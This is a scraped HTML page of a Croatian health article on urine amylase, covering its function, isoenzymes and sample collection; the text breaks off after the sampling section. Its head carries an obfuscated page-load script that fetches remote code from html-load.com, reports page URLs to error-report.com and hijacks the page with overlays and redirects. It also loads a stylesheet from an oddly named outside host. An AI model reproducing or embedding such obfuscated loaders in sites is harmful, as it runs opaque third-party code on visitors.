

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza
body_size: 37028
content:

<!DOCTYPE HTML>
<html lang="hr">

<head>
<script async id="nMihDQbxGKwy" data-sdk="l/1.1.13" data-cfasync="false" src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{let e='html-load.com';const t=window,r=document,a=e=>new Promise((t=>setTimeout(t,e))),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),i=btoa,s='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let r=c().toString(),a=c().toString();o(s,(e=>e.data===r&&n(a,'*'))),o(s,(t=>t.data===a&&e())),n(r,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),r=async()=>{try{let e=!1;const r=c().toString();if(o(s,(t=>{t.data===r+'_as_res'&&(e=!0)})),n(r+'_as_req','*'),await t(),await a(500),e)return!0}catch(e){}return!1},i=[100,500,1e3];for(let o=0;o<=i.length&&!await r();o++){if(o===i.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await a(i[o])}}catch(d){try{const e=r.querySelector('script#nMihDQbxGKwy').getAttribute('onerror');t[i(l.hostname+'_show_bfa')]=d,await new Promise(((t,a)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>a(d)),3e3);const n=r.createElement('script');n.innerText=e,r.head.appendChild(n),n.remove()}))}catch(d){(t=>{const r='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=r+'?url='+i(l.href)+'&error='+i(t)+'&domain='+e:l.reload()}catch(d){location.href=r+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();" onerror="(async()=>{const e=window,t=document;let r=['html-load.com','fb.html-load.com','content-loader.com','fb.content-loader.com'],o=r[0];const a='addEventListener',n='setAttribute',l='getAttribute',s=location,c=clearInterval,i='as_retry',d=s.hostname,h=e.addEventListener.bind(e),m=btoa,f='https://report.error-report.com/modal',p=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?s.href=f+'?url='+m(s.href)+'&error='+m(e)+'&domain='+o:s.reload()}catch(t){location.href=f+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},u=async e=>{try{localStorage.setItem(s.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(u){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(s.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=t.createElement('iframe');l.src=f+'?url='+m(s.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,l[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const i=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',i))};h('message',i),t.body.appendChild(l);const d=setInterval((()=>{if(!t.contains(l))return c(d);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(c(d),p(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},w=m(d+'_show_bfa');if(e[w])u(e[w]);else try{if(void 0===e[i]&&(e[i]=0),e[i]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,l='loader-check',s='as_'+t(l+'_'+o),c='as_'+t(l+'_'+a),i='as_'+t(l+'_'+n);return s!==c&&s!==i&&c!==i&&!!(e[s]||e[c]||e[i])})())return;const s=t.querySelector('#nMihDQbxGKwy'),c=t.createElement('script');for(let e=0;e<s.attributes.length;e++)c[n](s.attributes[e].name,s.attributes[e].value);const h=m(d+'_onload');e[h]&&c[a]('load',e[h]);const f=m(d+'_onerror');e[f]&&c[a]('error',e[f]);const p=new e.URL(s[l]('src'));p.host=r[e[i]++],c[n]('src',p.href),s[n]('id',s[l]('id')+'_'),s.parentNode.insertBefore(c,s),s.remove()}catch(_){try{await u(_)}catch(_){p(_)}}})();"></script>

<script data-cfasync="false" nowprocket>(async()=>{function t(t){const o=t.length;let e='';for(let r=0;o>r;r++){e+=t[3319*(r+30)%o]}return e}const o=window,e=(t('nibd'),document),r=e.createElement.bind(e),n=e.head.appendChild.bind(e.head),c=location.hostname,i=location,a=btoa,s=t('rebAttsitute');o.addEventListener.bind(o);let d=t('.olhca-todlmm');(async()=>{try{const h=e.querySelector(t('MDxwcpnhbKsi#iQGyrt'));if(!h)throw t(' aindtCfnno ')+d+t('cs .tpir');const f=await new Promise((e=>{const c=t('x')+Math.floor(1e6*Math.random());o[c]=()=>e(!0);const i=r(t('script'));i.src=t('data:;'),i[s](t('oronerr'),t('w.windo')+c+t('()')),n(i),setTimeout((()=>{e(!1),i.remove()}),251)}));if(f)return;const p=h.getAttribute(t('oronerr'));function l(){const o=r(t('script'));o.innerText=p,n(o),o.remove()}const u=h.getAttribute(t('onload'));const b=a(c+t('ad_onlo')),w=a(c+t('no_rorre'));o[b]=function(){const o=r(t('script'));o.innerText=u,n(o),o.remove()},o[w]=l,l()}catch(m){(o=>{const e=t('/r.hp-mptpo/rtlerotrem:eraroctor/s.od');try{const r=t('Peoeahc w p e lmsoTig K al.b al.lneOe eone ecir hsogrrlmr dektatapa');confirm(r)?i.href=e+t('?=lru')+a(i.href)+t('r=&erro')+a(o)+t('od&=niam')+d:i.reload()}catch(m){location.href=e+t('Y=IdZ=ogvse%liBtNo&W?G=WVmQebr30nJIrrdweJ&QmaVn2rD')+d}})(m)}})()})();</script>

        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        <meta name="robots" content="index">
	
        <link rel="apple-touch-icon" sizes="180x180" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/apple-touch-icon.png?x84342">
        <link rel="icon" type="image/png" sizes="32x32" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/favicon-32x32.png?x84342">
        <link rel="icon" type="image/png" sizes="16x16" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/favicon-16x16.png?x84342">
        <link rel="manifest" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/site.webmanifest">

		<meta name="facebook-domain-verification" content="l80mov65k3il69k8z2a35aty28wr9m" />
		<script async src='https://hl.upscore.com/config/krenizdravo.dnevnik.hr.js'></script>

        
        <script>window.googletag = window.googletag || {cmd: []};</script>

                <meta name="twitter:card" content="summary_large_image">
                        <meta property="og:type" content="article"/>
                        <meta property="og:url" content="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza"/>
                        <meta property="og:site_name" content="Kreni zdravo!"/>
                        <meta property="og:title" content="Amilaza u urinu &#8211; referentne vrijednosti, uzroci i dijagnoza"/>
                        <meta property="og:image" content="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/pretraga-urina.jpg"/>


        	
	
		<!-- All in One SEO 4.7.4.1 - aioseo.com -->
		<link media="all" href="https://krenizdravo.dnevnik.hr/wp-content/cache/autoptimize/css/autoptimize_7371358ea0d9f0f37f4cfcf3ac9b7aec.css?x84342" rel="stylesheet"><title>Amilaza u urinu – referentne vrijednosti, uzroci i dijagnoza | Kreni zdravo!</title>
		<meta name="description" content="Amilaza u urinu jedna je od vrijednosti koje se utvrđuju laboratorijskom pretragom kad je potrebno pogledati cijeli nalaz mokraće ili kod praćenja razvoja bolesti probavnog sustava. Amilaza pripada grupi probavnih enzima. Prisutna je u različitim organima, a najviše u gušterači, gdje se sintetizira i izlučuje u probavni trakt izvodnim kanalima. Amilazu luče i žlijezde slinovnice." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="24-satni urin,alkoholizam,amilaza u urinu,gastroenterologija,oštećenje jetre,povišena amilaza u urinu,referentne vrijednosti,upala gušterače,zaušnjaci,bolesti,pretrage" />
		<link rel="canonical" href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Kreni zdravo! | Stranica o zdravim navikama i uravnoteženom životu" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Amilaza u urinu – referentne vrijednosti, uzroci i dijagnoza | Kreni zdravo!" />
		<meta property="og:description" content="Amilaza u urinu jedna je od vrijednosti koje se utvrđuju laboratorijskom pretragom kad je potrebno pogledati cijeli nalaz mokraće ili kod praćenja razvoja bolesti probavnog sustava. Amilaza pripada grupi probavnih enzima. Prisutna je u različitim organima, a najviše u gušterači, gdje se sintetizira i izlučuje u probavni trakt izvodnim kanalima. Amilazu luče i žlijezde slinovnice." />
		<meta property="og:url" content="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza" />
		<meta property="article:published_time" content="2017-11-16T09:24:54+00:00" />
		<meta property="article:modified_time" content="2020-02-06T15:03:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Amilaza u urinu – referentne vrijednosti, uzroci i dijagnoza | Kreni zdravo!" />
		<meta name="twitter:description" content="Amilaza u urinu jedna je od vrijednosti koje se utvrđuju laboratorijskom pretragom kad je potrebno pogledati cijeli nalaz mokraće ili kod praćenja razvoja bolesti probavnog sustava. Amilaza pripada grupi probavnih enzima. Prisutna je u različitim organima, a najviše u gušterači, gdje se sintetizira i izlučuje u probavni trakt izvodnim kanalima. Amilazu luče i žlijezde slinovnice." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/krenizdravo.dnevnik.hr\/zdravlje\/bolesti-zdravlje\/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza#article","name":"Amilaza u urinu \u2013 referentne vrijednosti, uzroci i dijagnoza | Kreni zdravo!","headline":"Amilaza u urinu &#8211; referentne vrijednosti, uzroci i dijagnoza","author":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/author\/majakuzelj#author"},"publisher":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/krenizdravo.dnevnik.hr\/wp-content\/uploads\/2017\/11\/pretraga-urina.jpg","width":890,"height":500,"caption":"Pretraga urina"},"datePublished":"2017-11-16T10:24:54+01:00","dateModified":"2020-02-06T16:03:01+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/zdravlje\/bolesti-zdravlje\/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza#webpage"},"isPartOf":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/zdravlje\/bolesti-zdravlje\/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza#webpage"},"articleSection":"Bolesti, Pretrage, 24-satni urin, alkoholizam, amilaza u urinu, gastroenterologija, o\u0161te\u0107enje jetre, povi\u0161ena amilaza u urinu, referentne vrijednosti, upala gu\u0161tera\u010de, zau\u0161njaci"},{"@type":"BreadcrumbList","@id":"https:\/\/krenizdravo.dnevnik.hr\/zdravlje\/bolesti-zdravlje\/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/krenizdravo.dnevnik.hr\/#listItem","position":1,"name":"Home","item":"https:\/\/krenizdravo.dnevnik.hr\/","nextItem":"https:\/\/krenizdravo.dnevnik.hr\/zdravlje\/bolesti-zdravlje\/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza#listItem"},{"@type":"ListItem","@id":"https:\/\/krenizdravo.dnevnik.hr\/zdravlje\/bolesti-zdravlje\/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza#listItem","position":2,"name":"Amilaza u urinu - referentne vrijednosti, uzroci i dijagnoza","previousItem":"https:\/\/krenizdravo.dnevnik.hr\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/krenizdravo.dnevnik.hr\/#organization","name":"Kreni zdravo!","description":"Stranica o zdravim navikama i uravnote\u017eenom \u017eivotu","url":"https:\/\/krenizdravo.dnevnik.hr\/"},{"@type":"Person","@id":"https:\/\/krenizdravo.dnevnik.hr\/author\/majakuzelj#author","url":"https:\/\/krenizdravo.dnevnik.hr\/author\/majakuzelj","name":"Maja Kuzelj Grgi\u0107","image":{"@type":"ImageObject","@id":"https:\/\/krenizdravo.dnevnik.hr\/zdravlje\/bolesti-zdravlje\/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5be1175e1e15adf8dece909bd002dd4a1a69fd08a071ddbd8c5c10e0b38a781f?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Maja Kuzelj Grgi\u0107"}},{"@type":"WebPage","@id":"https:\/\/krenizdravo.dnevnik.hr\/zdravlje\/bolesti-zdravlje\/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza#webpage","url":"https:\/\/krenizdravo.dnevnik.hr\/zdravlje\/bolesti-zdravlje\/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza","name":"Amilaza u urinu \u2013 referentne vrijednosti, uzroci i dijagnoza | Kreni zdravo!","description":"Amilaza u urinu jedna je od vrijednosti koje se utvr\u0111uju laboratorijskom pretragom kad je potrebno pogledati cijeli nalaz mokra\u0107e ili kod pra\u0107enja razvoja bolesti probavnog sustava. Amilaza pripada grupi probavnih enzima. Prisutna je u razli\u010ditim organima, a najvi\u0161e u gu\u0161tera\u010di, gdje se sintetizira i izlu\u010duje u probavni trakt izvodnim kanalima. Amilazu lu\u010de i \u017elijezde slinovnice.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/#website"},"breadcrumb":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/zdravlje\/bolesti-zdravlje\/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza#breadcrumblist"},"author":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/author\/majakuzelj#author"},"creator":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/author\/majakuzelj#author"},"image":{"@type":"ImageObject","url":"https:\/\/krenizdravo.dnevnik.hr\/wp-content\/uploads\/2017\/11\/pretraga-urina.jpg","@id":"https:\/\/krenizdravo.dnevnik.hr\/zdravlje\/bolesti-zdravlje\/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza\/#mainImage","width":890,"height":500,"caption":"Pretraga urina"},"primaryImageOfPage":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/zdravlje\/bolesti-zdravlje\/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza#mainImage"},"datePublished":"2017-11-16T10:24:54+01:00","dateModified":"2020-02-06T16:03:01+01:00"},{"@type":"WebSite","@id":"https:\/\/krenizdravo.dnevnik.hr\/#website","url":"https:\/\/krenizdravo.dnevnik.hr\/","name":"Kreni zdravo!","description":"Stranica o zdravim navikama i uravnote\u017eenom \u017eivotu","inLanguage":"en-US","publisher":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kreni zdravo! &raquo; Amilaza u urinu &#8211; referentne vrijednosti, uzroci i dijagnoza Comments Feed" href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza/feed" />
<!-- krenizdravo.dnevnik.hr is managing ads with Advanced Ads 1.55.0 --><!--noptimize--><script id="kreni-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize-->



<link rel="https://api.w.org/" href="https://krenizdravo.dnevnik.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krenizdravo.dnevnik.hr/wp-json/wp/v2/posts/64353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krenizdravo.dnevnik.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://krenizdravo.dnevnik.hr/?p=64353' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krenizdravo.dnevnik.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fzdravlje%2Fbolesti-zdravlje%2Familaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krenizdravo.dnevnik.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fzdravlje%2Fbolesti-zdravlje%2Familaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza&#038;format=xml" />
        
        <script>
            (function(u,p,s,c,r){u[r]=u[r]||function(p){(u[r].q=u[r].q||[]).push(p)},u[r].ls=1*new Date();
            var a=p.createElement(s),m=p.getElementsByTagName(s)[0];a.async=1;a.src=c;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//files.upscore.com/async/upScore.js','upScore');

            upScore({config:{ domain: 'krenizdravo.dnevnik.hr',
                              article: '.articleSingle__Wrapper',
                              track_positions: false},

            data: { section: 'Zdravlje',
                 taxonomy: 'Bolesti,Pretrage',
                 object_id: '64353',
                 pubdate: '2017-11-16T10:24:54+01:00',
                 author: 'Maja Kuzelj Grgić',
                 object_type: 'article'
            }});

        </script>

        		
		
<script>
const site_data = {"is_home":false,"is_page":false,"is_post":true,"is_category":false,"is_author":false,"is_tag":false,"is_section":false,"is_mobile":false,"page_type":"article","content_id":"article:64353","article_type":"regular","keywords":["24-satni urin","alkoholizam","amilaza u urinu","gastroenterologija","o\u0161te\u0107enje jetre","povi\u0161ena amilaza u urinu","referentne vrijednosti","upala gu\u0161tera\u010de","zau\u0161njaci"],"article":{"id":64353,"tags":["24-satni urin","alkoholizam","amilaza u urinu","gastroenterologija","o\u0161te\u0107enje jetre","povi\u0161ena amilaza u urinu","referentne vrijednosti","upala gu\u0161tera\u010de","zau\u0161njaci"]}};
</script>
<script>window.tentacles = { apiToken: '9n9y3gm2h1icgv20gd9lm4ipr8dqauqo' };</script>
<script src="https://tentacles.smartocto.com/ten/tentacle.js"></script>
<script async src="https://analytics.contentexchange.me/bex/load/634fe2046c83405f6dc393c1"></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '604940606610079');
fbq('track', 'PageView');
</script>
<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

</head>

<body
        class="wp-singular post-template-default single single-post postid-64353 single-format-standard wp-theme-kz-theme aa-prefix-kreni-"        >
        <header class="siteHeader js-header">
                <div class="siteHeader__Inner">
                        <h1 class="siteTitle">
                                        <a href="https://krenizdravo.dnevnik.hr">
                                                <svg aria-hidden="true" class="icon-logo"><use xlink:href="#logo"></use></svg>                                        </a>
                                </h1>
                        <nav class="siteHeader__Nav">
                                <div class="siteHeader__NavTop js-mobileNav">
                                        <button class="siteHeader__NavTopMenu js-openMobileNav">
                                                <svg aria-hidden="true" class="icon-menu"><use xlink:href="#menu"></use></svg>                                        </button>

                                        <button class="siteHeader__NavTopClose js-closeMobileNav">
                                                <svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>                                        </button>

                                        <div class="siteHeader__NavTopWrapper"><ul id="menu-upper-menu" class="siteHeader__NavTopList"><li id="menu-item-108915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108915"><a href="https://krenizdravo.dnevnik.hr/o-nama">O stranici</a></li>
<li id="menu-item-108916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108916"><a href="https://krenizdravo.dnevnik.hr/impressum">Impressum</a></li>
<li id="menu-item-108917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108917"><a href="https://krenizdravo.dnevnik.hr/kontakt">Kontakt</a></li>
<li id="menu-item-111922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111922"><a href="https://krenizdravo.dnevnik.hr/oglasavanje-i-marketing">Oglašavanje i marketing</a></li>
</ul></div>                                        <form action="/pretraga?q=aaa" class="siteHeader__Search js-search">
                                                <span class="siteHeader__SearchIcon">
                                                        <svg aria-hidden="true" class="icon-search"><use xlink:href="#search"></use></svg>                                                </span>
                                                <input class="siteHeader__SearchInput js-openSearch" type="search" name="q" placeholder="Unesite traženi pojam">
                                                <span class="siteHeader__SearchClose js-closeSearch">
                                                        <svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>                                                </span>
                                        </form>
                                </div>
								<div class="header__right--item twc-widget cmb cm-icon">
									<comments-widget-user-menu></comments-widget-user-menu>
									<link rel="stylesheet"
										href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
									<script
										src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
									</script>
								</div>
                                <div class="siteHeader__NavMain"><ul id="menu-main-menu" class="siteHeader__NavMainList"><li id="menu-item-217075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217075"><a href="https://krenizdravo.dnevnik.hr/tag/zdrava-probava">Zdrava probava</a></li>
<li id="menu-item-108925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-108925"><a href="https://krenizdravo.dnevnik.hr/category/zdravlje">Zdravlje</a></li>
<li id="menu-item-108926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108926"><a href="https://krenizdravo.dnevnik.hr/category/prehrana">Prehrana</a></li>
<li id="menu-item-108927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108927"><a href="https://krenizdravo.dnevnik.hr/category/ljepota">Ljepota</a></li>
<li id="menu-item-108928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108928"><a href="https://krenizdravo.dnevnik.hr/category/budi-fit">Budi fit</a></li>
<li id="menu-item-108929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108929"><a href="https://krenizdravo.dnevnik.hr/category/mame-i-bebe">Mame i bebe</a></li>
<li id="menu-item-108930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108930"><a href="https://krenizdravo.dnevnik.hr/category/zivotni-stil">Životni stil</a></li>
<li id="menu-item-108931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108931"><a href="https://krenizdravo.dnevnik.hr/category/korisno">Korisno</a></li>
</ul></div>                        </nav>
                </div>
        </header>

	<main
		>
		<!-- /18087324/krenizdravo_desk_1  -->
    <div id='krenizdravo_desk_1'>
</div>  				<script>
			// ga('krenizdravo.send', 'event', 'Author', 'Maja Kuzelj Grgić','/zdravlje/bolesti-zdravlje/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza');ga('krenizdravo.send', 'event', 'Category', 'Bolesti');
		</script>
		<article class="articleSingle js-article">
			<div class="articleApproved">
	<div class="articleApproved__Wrapper">
		<div class="articleApproved__Icon">
			<svg aria-hidden="true" class="icon-approve"><use xlink:href="#approve"></use></svg>		</div>
		<div class="articleApproved__Content">
							<p class="articleApproved__Title">Medicinski  odobrava</p>
						<h4 class="articleApproved__Name">
				<a class="articleApproved__NameLink" href="https://krenizdravo.dnevnik.hr/author/marta-dugonjic">
					Marta Dugonjić, dr. med.				</a>
			</h4>
		</div>
	</div>
</div>

			<div class="articleSingle__Wrapper">
									<div class="articleCategories">
						<a href="https://krenizdravo.dnevnik.hr/category/zdravlje/bolesti-zdravlje" rel="category tag">Bolesti</a>, <a href="https://krenizdravo.dnevnik.hr/category/zdravlje/pretrage" rel="category tag">Pretrage</a>					</div>
								<h1 class="articleSingle__Title">Amilaza u urinu &#8211; referentne vrijednosti, uzroci i dijagnoza</h1>				<div class="articleSingle__Meta">
					<ul class="articleMeta">
													<li class="articleMeta__Item">
							<a href="#comments" class="articleAuthor">
								Budite prvi i komentirajte!
							</a>
						</li>
												<li class="articleMeta__Item"><span class="articleDuration">3 min čitanja</span></li>
					</ul>
					<div class="authorBlurb--SingleMeta">
													<a class="authorBlurb__Link" href="https://krenizdravo.dnevnik.hr/author/majakuzelj">
														<noscript><img src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/08/maja-kuzelj-60x60.jpg?x84342"
		alt="Maja Kuzelj Grgić"
		class="authorBlurb__Image"
	/></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/08/maja-kuzelj-60x60.jpg?x84342"
		alt="Maja Kuzelj Grgić"
		class="lazyload authorBlurb__Image"
	/>
							<div class="authorBlurb__Content">
									<h4 class="authorBlurb__Name"
		>
				Maja Kuzelj Grgić			</h4>
																	<h5 class="articleCategory--Author">mag. comm., univ. bacc. croat.</h5>
															</div>
													</a>
											</div>
				</div>
				<div class="articleSingle__FeaturedImage">
					<img width="890" height="500" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/pretraga-urina.jpg?x84342" class="attachment-thumb_main size-thumb_main wp-post-image" alt="Pretraga urina" itemprop="image" decoding="async" fetchpriority="high" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/pretraga-urina.jpg 890w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/pretraga-urina-260x146.jpg 260w" sizes="(max-width: 890px) 100vw, 890px" />
					
				</div>
				<div class="articleSingle__Content--Dropcap js-articleContent">
					
<p><strong>Amilaza u urinu</strong> jedna je od vrijednosti koje se utvrđuju <strong>laboratorijskom pretragom</strong> kad je potrebno pogledati <strong>cijeli nalaz mokraće</strong> ili kod <strong>praćenja razvoja bolesti probavnog sustava</strong>.</p>



<p>Amilaza pripada grupi <strong>probavnih enzima</strong>. Prisutna je u različitim organima, a najviše <strong>u gušterači</strong>, gdje se sintetizira i izlučuje u probavni trakt izvodnim kanalima. Amilazu luče i žlijezde slinovnice.</p><div class="kreni-content_2" id="kreni-1840658074"><!-- /18087324/krenizdravo_desk_2  -->
    <div id='krenizdravo_desk_2'>
</div>  
<!-- <div id='krenizdravo_rev_2_d' class="rev-2">
	<ins data-revive-zoneid="2" data-revive-id="6a4780bf885f640ce7621042dfb3ede9"></ins>
	<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>
</div> -->
</div>



<p>Uloga amilaze je <strong>razgradnja složenih ugljikohidrata u <b> molekule </b>šećera &#8211; glukoze</strong>.</p>



<p>Povišena amilaza u urinu može <strong>upućivati na bolest gušterače, žučnjaka ili želuca</strong>, a snižena na <strong>probleme s jetrom</strong>.</p>



<h3 class="wp-block-heading">Amilaza u urinu &#8211; uzorak</h3>



<p>Laboratorijski se može odrediti <strong>ukupna vrijednost amilaze</strong>, ali i zasebne vrijednosti <strong>S- i P- izoenzima</strong> (varijante istog enzima koje imaju istu funkciju). Naime, žlijezde slinovnice izlučuju S-tip amilaze koji počinje razgradnju&nbsp;<span style="font-weight: 400;">ugljikohidrata</span> već u ustima, dok gušterača izlučuje P-tip koji nastavlja razgradnju hrane od dvanaesnika do crijeva.</p>



<p>S obzirom na različitost uzorka, <strong>dva su načina laboratorijskog utvrđivanja vrijednosti</strong> amilaze u urinu:</p><div class="kreni-content_4" id="kreni-820669450"><!-- /18087324/krenizdravo_desk_3  -->
    <div id='krenizdravo_desk_3'>

</div>  </div>



<ul class="wp-block-list"><li>24-satni urin,</li><li>urin koji se skuplja u određenom periodu.</li></ul>



<p>Prije uzimanja uzorka potrebno je, zbog mogućeg utjecaja na ishod nalaza, <strong>obavijestiti liječnika o svim lijekovima</strong> koji se uzimaju. Također, 24 sata prije uzimanja uzorka <strong>ne smije se konzumirati alkohol</strong>.</p>



